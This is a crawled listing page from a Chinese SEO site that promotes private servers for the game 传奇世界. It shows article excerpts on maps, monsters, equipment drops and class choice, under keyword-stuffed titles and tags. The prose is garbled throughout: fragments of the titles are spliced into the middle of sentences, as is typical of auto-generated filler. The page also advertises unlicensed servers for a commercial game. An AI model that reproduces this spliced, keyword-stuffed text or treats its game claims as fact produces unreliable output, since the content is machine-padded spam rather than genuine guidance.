

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://www.da-chang.com.cn/catalog.asp?page=24
body_size: 9390
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="zh-CN" lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="Content-Language" content="zh-CN" />
<title>微变传世|变态传世网|新开传奇世界中变|超级变态传奇世界 - da-chang.com.cn</title>
<meta name="keywords" content="微变传世,变态传世网" />
<meta name="description" content="微变传世为您提供专业变态传世网等优秀的游戏攻略资讯,让传世sf玩家流连忘返,在微变传世这里您可以享受到新开传奇世界中变发布的最新游戏发布。" />
<link rel="stylesheet" rev="stylesheet" href="http://www.da-chang.com.cn/zb_users/theme/gongzi/source/style.css.asp" type="text/css" media="screen" />
<SCRIPT language="javascript" src="/woool.js"></SCRIPT>
<script src="http://www.da-chang.com.cn/zb_system/script/common.js" type="text/javascript"></script>
<script src="http://www.da-chang.com.cn/zb_system/function/c_html_js_add.asp" type="text/javascript"></script>
<link rel="alternate" type="application/rss+xml" href="http://www.da-chang.com.cn/feed.asp" title="微变传世|变态传世网|新开传奇世界中变|超级变态传奇世界" />
</head><body>
<div id="container">
<div class="toplogo"> <a href="http://www.da-chang.com.cn/" title="微变传世|变态传世网|新开传奇世界中变|超级变态传奇世界" style="margin-top: 3px;"><img src="http://www.da-chang.com.cn/zb_users/theme/gongzi/include/logo.png" style="float: left;" alt="微变传世|变态传世网|新开传奇世界中变|超级变态传奇世界" width="230" height="70"></a> </div>
<div class="header">
  <div class="header-inner">
    <ul id="nav" class="nav">
      <li><a href="http://www.da-chang.com.cn/">首页</a></li><li><a href="http://www.da-chang.com.cn/tags.asp">标签</a></li><li id="menu-cate-2"><a href="http://www.da-chang.com.cn/catalog.asp?cate=2">新开传世私服</a></li><li id="menu-cate-3"><a href="http://www.da-chang.com.cn/catalog.asp?cate=3">找传世sf网站</a></li><li id="menu-cate-4"><a href="http://www.da-chang.com.cn/catalog.asp?cate=4">传世散人服</a></li><li id="menu-cate-5"><a href="http://www.da-chang.com.cn/catalog.asp?cate=5">传世发布网</a></li>
    </ul>
    <div class="searchbox"> <form method="post" action="http://www.da-chang.com.cn/zb_system/cmd.asp?act=Search"><input type="text" name="edtSearch" id="edtSearch" size="12" /> <input type="submit" value="提交" name="btnPost" id="btnPost" /></form> </div>
  </div>
</div>
<div id="wrapper">
  <div id="content">
    <div id="postlist"> <div class="article">
  <div class="tagleft">
    <h2><a href="http://www.da-chang.com.cn/post/418.html" rel="bookmark" title="迷路后的应对方式：寻求传世私服老玩家建议或参考176传世经验">迷路后的应对方式：寻求传世私服老玩家建议或参考176传世经验</a></h2>
  </div>
  <div class="infotop"> <span class="info-date-icon">2023/11/3</span> <span class="info-category-icon"><a href="http://www.da-chang.com.cn/catalog.asp?cate=5" title="查看 传世发布网 中的全部文章" rel="category tag">传世发布网</a></span> <span class="info-comment-icon"><a href="http://www.da-chang.com.cn/post/418.html#comments" title="《迷路后的应对方式：寻求传世私服老玩家建议或参考176传世经验》上的评论">0条评论</a> &nbsp; </span> </div>
  <div class="thumbnail_box">
    <div class="thumbnail"> <a href="http://www.da-chang.com.cn/post/418.html" title="迷路后的应对方式：寻求传世私服老玩家建议或参考176传世经验" target="_blank"> <img  class="firstimg" src="http://www.da-chang.com.cn/zb_users/PLUGIN/FirstIMG/NoImages.gif"/></a></div>
  </div>
  <div class="entry_post"> <span class="intro"><p>　　<h3>迷路之后常见两种解决模式：</h3>
</p><p>　　迷路是生活中常见的事情，不过在面对这个问题时，自己想办法解决并不易，有时寻求他人的帮助也是不错的选择。而对于传世私服游戏玩家来说，当你迷失方向时，有两种解决模式可以参考：寻求老玩家建议或者参考1.76传世经验。</p><p>　　
<h3>寻求老玩家建议：</h3>
</p><p>　　在传世私服游戏中迷路后的应对方式：寻求传世私服，老玩家往往会有很多经验和技巧，他们能够帮助新人解决一些困难的问题，包括迷失方向老玩家建议或参考176传世经验。如果你迷路了，不妨向老玩家寻求帮助。您可以通过游戏内的聊天室或论坛发帖的形式向老玩家请教，他们会给出有用的建议和指引。而且在私服游戏中，老玩家往往很热心，愿意帮助其他玩家，这也是一个相互学习和帮助的好机会。</p><!--autointro--></span>
    <div class="clear"></div>
  </div>
  </li>
  </ul>
</div>
 <div class="article">
  <div class="tagleft">
    <h2><a href="http://www.da-chang.com.cn/post/417.html" rel="bookmark" title="玩转传奇世界私服，新手必看经验与建议！">玩转传奇世界私服，新手必看经验与建议！</a></h2>
  </div>
  <div class="infotop"> <span class="info-date-icon">2023/11/2</span> <span class="info-category-icon"><a href="http://www.da-chang.com.cn/catalog.asp?cate=2" title="查看 新开传世私服 中的全部文章" rel="category tag">新开传世私服</a></span> <span class="info-comment-icon"><a href="http://www.da-chang.com.cn/post/417.html#comments" title="《玩转传奇世界私服，新手必看经验与建议！》上的评论">0条评论</a> &nbsp; </span> </div>
  <div class="thumbnail_box">
    <div class="thumbnail"> <a href="http://www.da-chang.com.cn/post/417.html" title="玩转传奇世界私服，新手必看经验与建议！" target="_blank"> <img  class="firstimg" src="http://www.da-chang.com.cn/zb_users/PLUGIN/FirstIMG/NoImages.gif"/></a></div>
  </div>
  <div class="entry_post"> <span class="intro"><p>　　<h3>给新手玩家一点玩妖道的经验和建议</h3>
</p><p>　　如果你是一位初次接触妖道的玩家，相信你一定已经感受到了这款游戏的精彩之处。妖道是一款经典的传奇风格热血RPG游戏，其中充满了无尽的刺激和挑战玩转传奇世界私服，。在这里，我将分享一些自己在游戏中的经验和建议，希望能够帮助到新手玩家更好地玩转妖道。</p><p>　　
<h3>选择一个适合自己的职业</h3>
</p><p>　　在妖道中，玩家可以选择四种角色职业：战士、法师、道士和刺客。每一种职业都有其独特的特点和技能，选择适合自己的职业将会让你在游戏中更具优势。如果你喜欢近战输出和高爆发的话，可以选择战士；如果你喜欢远程攻击和控制的话，则可以选择法师；若你喜欢治疗和辅助，则可以选择道士；如果你喜欢偷袭和暗杀的话，则可以选择刺客。根据自己的兴趣和喜好来选择适合自己的职业，可以享受到更好的游戏体验。</p><!--autointro--></span>
    <div class="clear"></div>
  </div>
  </li>
  </ul>
</div>
 <div class="article">
  <div class="tagleft">
    <h2><a href="http://www.da-chang.com.cn/post/416.html" rel="bookmark" title="传世私服新局天之沃玛有哪些爆装备">传世私服新局天之沃玛有哪些爆装备</a></h2>
  </div>
  <div class="infotop"> <span class="info-date-icon">2023/11/2</span> <span class="info-category-icon"><a href="http://www.da-chang.com.cn/catalog.asp?cate=3" title="查看 找传世sf网站 中的全部文章" rel="category tag">找传世sf网站</a></span> <span class="info-comment-icon"><a href="http://www.da-chang.com.cn/post/416.html#comments" title="《传世私服新局天之沃玛有哪些爆装备》上的评论">0条评论</a> &nbsp; </span> </div>
  <div class="thumbnail_box">
    <div class="thumbnail"> <a href="http://www.da-chang.com.cn/post/416.html" title="传世私服新局天之沃玛有哪些爆装备" target="_blank"> <img  class="firstimg" src="http://www.da-chang.com.cn/zb_users/PLUGIN/FirstIMG/NoImages.gif"/></a></div>
  </div>
  <div class="entry_post"> <span class="intro"><p>　　<h3>天之沃玛卫士能爆出什么装备</h3>
</p><p>　　传世私服新局天之沃玛是众多玩家的热门选择。在这个版本中，天之沃玛卫士是一个非常重要的怪物传世私服新局天之。如果你有运气的话，你可以从这个怪物身上获得许多珍贵的装备。下面是天之沃玛卫士可能爆出的几种装备。</p><p>　　
<h3>1.无双戒指</h3>
</p><p>　　无双戒指是天之沃玛卫士爆出的非常稀有的装备之一。它有着非常高的攻击力和物理防御力，可以为你的角色提供强大的战斗能力。如果你在游戏中幸运地获得了这个戒指，那么你的实力一定会大大提升。</p><!--autointro--></span>
    <div class="clear"></div>
  </div>
  </li>
  </ul>
</div>
 <div class="article">
  <div class="tagleft">
    <h2><a href="http://www.da-chang.com.cn/post/415.html" rel="bookmark" title="幻境叹息回廊地图怪物详解传世私服">幻境叹息回廊地图怪物详解传世私服</a></h2>
  </div>
  <div class="infotop"> <span class="info-date-icon">2023/11/1</span> <span class="info-category-icon"><a href="http://www.da-chang.com.cn/catalog.asp?cate=4" title="查看 传世散人服 中的全部文章" rel="category tag">传世散人服</a></span> <span class="info-comment-icon"><a href="http://www.da-chang.com.cn/post/415.html#comments" title="《幻境叹息回廊地图怪物详解传世私服》上的评论">0条评论</a> &nbsp; </span> </div>
  <div class="thumbnail_box">
    <div class="thumbnail"> <a href="http://www.da-chang.com.cn/post/415.html" title="幻境叹息回廊地图怪物详解传世私服" target="_blank"> <img  class="firstimg" src="http://www.da-chang.com.cn/zb_users/PLUGIN/FirstIMG/NoImages.gif"/></a></div>
  </div>
  <div class="entry_post"> <span class="intro"><p>　　<h3>幻境叹息回廊地图怪物介绍</h3>
</p><p>　　幻境叹息回廊地图是传奇私服中比较难的一张地图，其怪物数量众多，难度系数也比较高。各种强大的BOSS和难缠的怪物阻挡着玩家的前进之路，下面将详细介绍地图中的各个怪物。</p><p>　　
<h3>1. 寒魔/雷魔</h3>
</p><p>　　寒魔和雷魔是幻境叹息回廊地图中比较常见的怪物，它们分别有着强大的冰属性和雷属性攻击。玩家在战斗中需要注意躲避它们的攻击，并寻找它们弱点进行攻击。</p><p>　　
<h3>2. 恶魔/恶魔武士</h3>
</p><!--autointro--></span>
    <div class="clear"></div>
  </div>
  </li>
  </ul>
</div>
 <div class="article">
  <div class="tagleft">
    <h2><a href="http://www.da-chang.com.cn/post/414.html" rel="bookmark" title="炎煞魔翎凤：传世私服装备热议">炎煞魔翎凤：传世私服装备热议</a></h2>
  </div>
  <div class="infotop"> <span class="info-date-icon">2023/11/1</span> <span class="info-category-icon"><a href="http://www.da-chang.com.cn/catalog.asp?cate=5" title="查看 传世发布网 中的全部文章" rel="category tag">传世发布网</a></span> <span class="info-comment-icon"><a href="http://www.da-chang.com.cn/post/414.html#comments" title="《炎煞魔翎凤：传世私服装备热议》上的评论">0条评论</a> &nbsp; </span> </div>
  <div class="thumbnail_box">
    <div class="thumbnail"> <a href="http://www.da-chang.com.cn/post/414.html" title="炎煞魔翎凤：传世私服装备热议" target="_blank"> <img  class="firstimg" src="http://www.da-chang.com.cn/zb_users/PLUGIN/FirstIMG/NoImages.gif"/></a></div>
  </div>
  <div class="entry_post"> <span class="intro"><p>　　<h3>介绍炎煞魔翎凤</h3>
</p><p>　　炎煞魔翎凤是传世私服中的一个非常受欢迎的装备，它是一把极具威力的武器，可以让玩家在游戏中获得非常强大的战斗力提升。炎煞魔翎凤通常都非常稀有，这让玩家们非常渴望得到它。</p><p>　　
<h3>炎煞魔翎凤能够爆出哪些装备？</h3>
</p><p>　　炎煞魔翎凤能够爆出的装备很多，其中最为知名的就是炎煞神铠、炎煞神盔、炎煞神靴还有炎煞神手套等。这些装备都拥有非常强大的属性，可以大幅度提升玩家的战斗力世私服装备热议。</p><p>　　
<h3>炎煞神铠</h3>
</p><!--autointro--></span>
    <div class="clear"></div>
  </div>
  </li>
  </ul>
</div>
 <div class="article">
  <div class="tagleft">
    <h2><a href="http://www.da-chang.com.cn/post/413.html" rel="bookmark" title="飞仙台地图—传世私服经典怪物介绍">飞仙台地图—传世私服经典怪物介绍</a></h2>
  </div>
  <div class="infotop"> <span class="info-date-icon">2023/10/31</span> <span class="info-category-icon"><a href="http://www.da-chang.com.cn/catalog.asp?cate=2" title="查看 新开传世私服 中的全部文章" rel="category tag">新开传世私服</a></span> <span class="info-comment-icon"><a href="http://www.da-chang.com.cn/post/413.html#comments" title="《飞仙台地图—传世私服经典怪物介绍》上的评论">0条评论</a> &nbsp; </span> </div>
  <div class="thumbnail_box">
    <div class="thumbnail"> <a href="http://www.da-chang.com.cn/post/413.html" title="飞仙台地图—传世私服经典怪物介绍" target="_blank"> <img  class="firstimg" src="http://www.da-chang.com.cn/zb_users/PLUGIN/FirstIMG/NoImages.gif"/></a></div>
  </div>
  <div class="entry_post"> <span class="intro"><p>　　<h3>介绍</h3>
</p><p>　　飞仙台地图是传世私服中比较具有特色的地图之一，怪物种类也非常丰富。玩家们在此地图中可以获得大量的经验和掉落，也可以挑战强力的BOSS私服经典怪物介绍。</p><p>　　
<h3>普通怪物</h3>
</p><p>　　在飞仙台地图中，一些普通怪物可以提供玩家们一定的经验和掉落。其中比较常见的普通怪物有雷兽、木魅、山鬼等。这些怪物基本上都比较容易击杀，但是也要根据个人的实力来选择攻击。此外，在飞仙台地图中还有一些特殊的怪物，比如石钟乳，可以通过攻击来获得一定的经验和奖励。</p><!--autointro--></span>
    <div class="clear"></div>
  </div>
  </li>
  </ul>
</div>
 <div class="article">
  <div class="tagleft">
    <h2><a href="http://www.da-chang.com.cn/post/412.html" rel="bookmark" title="利用战士优势，玩转传世私服世界！">利用战士优势，玩转传世私服世界！</a></h2>
  </div>
  <div class="infotop"> <span class="info-date-icon">2023/10/31</span> <span class="info-category-icon"><a href="http://www.da-chang.com.cn/catalog.asp?cate=3" title="查看 找传世sf网站 中的全部文章" rel="category tag">找传世sf网站</a></span> <span class="info-comment-icon"><a href="http://www.da-chang.com.cn/post/412.html#comments" title="《利用战士优势，玩转传世私服世界！》上的评论">0条评论</a> &nbsp; </span> </div>
  <div class="thumbnail_box">
    <div class="thumbnail"> <a href="http://www.da-chang.com.cn/post/412.html" title="利用战士优势，玩转传世私服世界！" target="_blank"> <img  class="firstimg" src="http://www.da-chang.com.cn/zb_users/PLUGIN/FirstIMG/NoImages.gif"/></a></div>
  </div>
  <div class="entry_post"> <span class="intro"><p>　　<h3>战士的优势</h3>
</p><p>　　在传世私服中，战士是一个非常优秀的职业。战士有着强大的攻击力和防御力，能够在战斗中发挥出非常大的作用。作为玩家，如果能够充分利用战士的优势，就可以玩转传世私服世界。</p><p>　　
<h3>使用合适的装备</h3>
</p><p>　　要想充分利用战士的优势，就需要使用合适的装备。战士的装备应该以攻击力和防御力为主，能够加强战士的实力利用战士优势，玩。同时，还要注意选择装备的等级，不要装备过低或过高，否则会影响战士的发挥。</p><p>　　
<h3>掌握技能</h3>
</p><!--autointro--></span>
    <div class="clear"></div>
  </div>
  </li>
  </ul>
</div>
 <div class="article">
  <div class="tagleft">
    <h2><a href="http://www.da-chang.com.cn/post/411.html" rel="bookmark" title="重铸传世王冠锻造熔炼攻略分享">重铸传世王冠锻造熔炼攻略分享</a></h2>
  </div>
  <div class="infotop"> <span class="info-date-icon">2023/10/29</span> <span class="info-category-icon"><a href="http://www.da-chang.com.cn/catalog.asp?cate=4" title="查看 传世散人服 中的全部文章" rel="category tag">传世散人服</a></span> <span class="info-comment-icon"><a href="http://www.da-chang.com.cn/post/411.html#comments" title="《重铸传世王冠锻造熔炼攻略分享》上的评论">0条评论</a> &nbsp; </span> </div>
  <div class="thumbnail_box">
    <div class="thumbnail"> <a href="http://www.da-chang.com.cn/post/411.html" title="重铸传世王冠锻造熔炼攻略分享" target="_blank"> <img  class="firstimg" src="http://www.da-chang.com.cn/zb_users/PLUGIN/FirstIMG/NoImages.gif"/></a></div>
  </div>
  <div class="entry_post"> <span class="intro"><p>　　<h3>道魂辰星王冠概述</h3>
</p><p>　　道魂辰星王冠是传世游戏中最顶尖的装备之一，蕴含着无穷的道魂能量和天道辰星的神秘力量。它不仅可以提升玩家的属性，更可以让玩家在战斗中保持领先地位。然而，由于其稀有度极高，制作难度也十分之大，想要制作出一件道魂辰星王冠，必须经过复杂的锻造和熔炼过程。</p><p>　　
<h3>道魂辰星王冠锻造步骤</h3>
</p><p>　　制作道魂辰星王冠需要经过多个步骤，以下是具体的锻造流程：</p><p>　　 收集材料：制作道魂辰星王冠需要大量的珍贵材料，包括天道辰星、初心石、神秘金属等。</p><!--autointro--></span>
    <div class="clear"></div>
  </div>
  </li>
  </ul>
</div>
 <div class="article">
  <div class="tagleft">
    <h2><a href="http://www.da-chang.com.cn/post/410.html" rel="bookmark" title="如何修炼隐身术技能成为传奇世界私服中的顶尖玩家？">如何修炼隐身术技能成为传奇世界私服中的顶尖玩家？</a></h2>
  </div>
  <div class="infotop"> <span class="info-date-icon">2023/10/29</span> <span class="info-category-icon"><a href="http://www.da-chang.com.cn/catalog.asp?cate=5" title="查看 传世发布网 中的全部文章" rel="category tag">传世发布网</a></span> <span class="info-comment-icon"><a href="http://www.da-chang.com.cn/post/410.html#comments" title="《如何修炼隐身术技能成为传奇世界私服中的顶尖玩家？》上的评论">0条评论</a> &nbsp; </span> </div>
  <div class="thumbnail_box">
    <div class="thumbnail"> <a href="http://www.da-chang.com.cn/post/410.html" title="如何修炼隐身术技能成为传奇世界私服中的顶尖玩家？" target="_blank"> <img  class="firstimg" src="http://www.da-chang.com.cn/zb_users/PLUGIN/FirstIMG/NoImages.gif"/></a></div>
  </div>
  <div class="entry_post"> <span class="intro"><p>　　<h3>引言</h3>
</p><p>　　在传奇世界私服中，隐身术技能是非常重要的一个技能。掌握了隐身术，能够给玩家带来极大的便利，也能够让玩家在各大战场上更加游刃有余。如何修炼隐身术技能成为传奇世界私服中的顶尖玩家呢？下面就为大家详细介绍隐身术技能修炼方法。</p><p>　　
<h3>第一步：选择职业和学习隐身术的级别</h3>
</p><p>　　在选择职业时，要特别关注职业是否拥有隐身术技能，如刺客职业。在学习隐身术技能时，需要注意选择合适的级别。如果刚刚开始修炼隐身术技能，选择低级别的就可以。如果隐身术技能已经比较高级了，可以直接跳过较低级别的隐身术技能，直接学高级别的。</p><!--autointro--></span>
    <div class="clear"></div>
  </div>
  </li>
  </ul>
</div>
 <div class="article">
  <div class="tagleft">
    <h2><a href="http://www.da-chang.com.cn/post/409.html" rel="bookmark" title="传世sf妖骨头盔强化攻略详解">传世sf妖骨头盔强化攻略详解</a></h2>
  </div>
  <div class="infotop"> <span class="info-date-icon">2023/10/28</span> <span class="info-category-icon"><a href="http://www.da-chang.com.cn/catalog.asp?cate=2" title="查看 新开传世私服 中的全部文章" rel="category tag">新开传世私服</a></span> <span class="info-comment-icon"><a href="http://www.da-chang.com.cn/post/409.html#comments" title="《传世sf妖骨头盔强化攻略详解》上的评论">0条评论</a> &nbsp; </span> </div>
  <div class="thumbnail_box">
    <div class="thumbnail"> <a href="http://www.da-chang.com.cn/post/409.html" title="传世sf妖骨头盔强化攻略详解" target="_blank"> <img  class="firstimg" src="http://www.da-chang.com.cn/zb_users/PLUGIN/FirstIMG/NoImages.gif"/></a></div>
  </div>
  <div class="entry_post"> <span class="intro"><p>　　<h3>妖骨头盔强化等级方法</h3>
</p><p>　　妖骨头盔是传世sf中非常受欢迎的头盔之一，强化后可以提高防御和属性，但强化过程中失败可能会导致装备损失，因此需要谨慎操作。本文将介绍妖骨头盔强化的方法和技巧，帮助玩家更好地提升装备属性。</p><p>　　
<h3>强化所需材料</h3>
</p><p>　　妖骨头盔的强化需要消耗多个材料，包括强化石盔强化攻略详解、保护符、祝福石等。其中强化石和保护符是必备的，用于提高强化成功率和保护装备免受损失。而祝福石则是可选的，使用后可以提高强化等级上限和成功率，但代价昂贵。因此，建议玩家在强化之前先进行材料的储备，确保有足够的资源进行实验。</p><!--autointro--></span>
    <div class="clear"></div>
  </div>
  </li>
  </ul>
</div>

      <div class="pagenavi"><a href="http://www.da-chang.com.cn/"><span class="page first-page">&laquo;</span></a><a href="http://www.da-chang.com.cn/catalog.asp?page=23"><span class="page">23</span></a><span class="page now-page">24</span><a href="http://www.da-chang.com.cn/catalog.asp?page=25"><span class="page">25</span></a><a href="http://www.da-chang.com.cn/catalog.asp?page=26"><span class="page">26</span></a><a href="http://www.da-chang.com.cn/catalog.asp?page=27"><span class="page">27</span></a><a href="http://www.da-chang.com.cn/catalog.asp?page=28"><span class="page">28</span></a><a href="http://www.da-chang.com.cn/catalog.asp?page=29"><span class="page">29</span></a><a href="http://www.da-chang.com.cn/catalog.asp?page=30"><span class="page">30</span></a><a href="http://www.da-chang.com.cn/catalog.asp?page=31"><span class="page">31</span></a><a href="http://www.da-chang.com.cn/catalog.asp?page=32"><span class="page">32</span></a><a href="http://www.da-chang.com.cn/catalog.asp?page=33"><span class="page">33</span></a><a href="http://www.da-chang.com.cn/catalog.asp?page=34"><span class="page">34</span></a><a href="http://www.da-chang.com.cn/catalog.asp?page=35"><span class="page">35</span></a><a href="http://www.da-chang.com.cn/catalog.asp?page=36"><span class="page">36</span></a><a href="http://www.da-chang.com.cn/catalog.asp?page=37"><span class="page">37</span></a><a href="http://www.da-chang.com.cn/catalog.asp?page=65"><span class="page last-page">&raquo;</span></a></div>
    </div>
    <div id="sidebar"> <div class="widget" id="divCalendar">
  <h3> &nbsp;日历</h3>
  <div class="tab_content"> <div><script src="http://www.da-chang.com.cn/zb_system/function/c_html_js.asp?date=now" type="text/javascript"></script></div> </div>
</div>
<div class="widget" id="divCatalog">
  <h3> &nbsp;网站分类</h3>
  <div class="tab_content"> <ul><li class="li-cate cate-2"><a href="http://www.da-chang.com.cn/catalog.asp?cate=2">新开传世私服<span class="article-nums"> (160)</span></a></li><li class="li-cate cate-3"><a href="http://www.da-chang.com.cn/catalog.asp?cate=3">找传世sf网站<span class="article-nums"> (160)</span></a></li><li class="li-cate cate-4"><a href="http://www.da-chang.com.cn/catalog.asp?cate=4">传世散人服<span class="article-nums"> (161)</span></a></li><li class="li-cate cate-5"><a href="http://www.da-chang.com.cn/catalog.asp?cate=5">传世发布网<span class="article-nums"> (161)</span></a></li></ul> </div>
</div>
<div class="widget" id="divTags">
  <h3> &nbsp;Tags列表</h3>
  <div class="tab_content"> <ul><li class="tag-name tag-name-size-5"><a href="http://www.da-chang.com.cn/catalog.asp?tags=%E4%BC%A0%E4%B8%96%E5%8F%91%E5%B8%83%E7%BD%91">传世发布网<span class="tag-count"> (118)</span></a></li><li class="tag-name tag-name-size-5"><a href="http://www.da-chang.com.cn/catalog.asp?tags=%E4%BC%A0%E4%B8%96%E6%95%A3%E4%BA%BA%E6%9C%8D">传世散人服<span class="tag-count"> (114)</span></a></li><li class="tag-name tag-name-size-5"><a href="http://www.da-chang.com.cn/catalog.asp?tags=%E6%89%BE%E4%BC%A0%E4%B8%96sf%E7%BD%91%E7%AB%99">找传世sf网站<span class="tag-count"> (108)</span></a></li><li class="tag-name tag-name-size-5"><a href="http://www.da-chang.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E4%BC%A0%E4%B8%96%E7%A7%81%E6%9C%8D">新开传世私服<span class="tag-count"> (120)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://www.da-chang.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E4%BC%A0%E4%B8%96">新开传世<span class="tag-count"> (8)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.da-chang.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87%E4%B8%96%E7%95%8C%E7%A7%81%E6%9C%8D">新开传奇世界私服<span class="tag-count"> (5)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://www.da-chang.com.cn/catalog.asp?tags=%E6%89%BE%E4%BC%A0%E4%B8%96sf">找传世sf<span class="tag-count"> (9)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.da-chang.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E4%B8%96%E7%95%8C%E4%B8%AD%E5%8F%98">传奇世界中变<span class="tag-count"> (4)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.da-chang.com.cn/catalog.asp?tags=45woool%E6%89%BE%E4%BC%A0%E4%B8%96">45woool找传世<span class="tag-count"> (5)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://www.da-chang.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E4%B8%96%E7%95%8Csf">传奇世界sf<span class="tag-count"> (16)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.da-chang.com.cn/catalog.asp?tags=%E6%89%BE%E4%BC%A0%E4%B8%96">找传世<span class="tag-count"> (4)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.da-chang.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E4%B8%96%E7%95%8C%E5%8F%91%E5%B8%83%E7%BD%91">传奇世界发布网<span class="tag-count"> (4)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://www.da-chang.com.cn/catalog.asp?tags=%E4%BC%A0%E4%B8%96%E7%A7%81%E6%9C%8D">传世私服<span class="tag-count"> (15)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.da-chang.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87%E4%B8%96%E7%95%8C">新开传奇世界<span class="tag-count"> (5)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://www.da-chang.com.cn/catalog.asp?tags=%E4%BC%A0%E4%B8%96sf">传世sf<span class="tag-count"> (16)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://www.da-chang.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E4%BC%A0%E4%B8%96sf">新开传世sf<span class="tag-count"> (9)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.da-chang.com.cn/catalog.asp?tags=%E5%8F%98%E6%80%81%E4%BC%A0%E4%B8%96%E5%8F%91%E5%B8%83%E7%BD%91">变态传世发布网<span class="tag-count"> (4)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://www.da-chang.com.cn/catalog.asp?tags=%E4%BC%A0%E4%B8%96%E5%BC%80%E6%9C%8D%E7%BD%91">传世开服网<span class="tag-count"> (6)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.da-chang.com.cn/catalog.asp?tags=%E5%8F%98%E6%80%81%E4%BC%A0%E4%B8%96">变态传世<span class="tag-count"> (3)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.da-chang.com.cn/catalog.asp?tags=%E4%BC%A0%E4%B8%96%E5%8F%91%E5%B8%83%E7%AB%99">传世发布站<span class="tag-count"> (4)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.da-chang.com.cn/catalog.asp?tags=%E5%8F%98%E6%80%81%E4%BC%A0%E4%B8%9665535">变态传世65535<span class="tag-count"> (4)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.da-chang.com.cn/catalog.asp?tags=%E4%BC%A0%E4%B8%9645woool">传世45woool<span class="tag-count"> (3)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.da-chang.com.cn/catalog.asp?tags=%E4%B8%AD%E5%8F%98%E4%BC%A0%E4%B8%9665535">中变传世65535<span class="tag-count"> (3)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.da-chang.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E5%8F%98%E6%80%81%E4%BC%A0%E4%B8%96">新开变态传世<span class="tag-count"> (5)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://www.da-chang.com.cn/catalog.asp?tags=%E4%BC%A0%E4%B8%962%E7%A7%81%E6%9C%8D">传世2私服<span class="tag-count"> (13)</span></a></li><li class="tag-name tag-name-size-1"><a 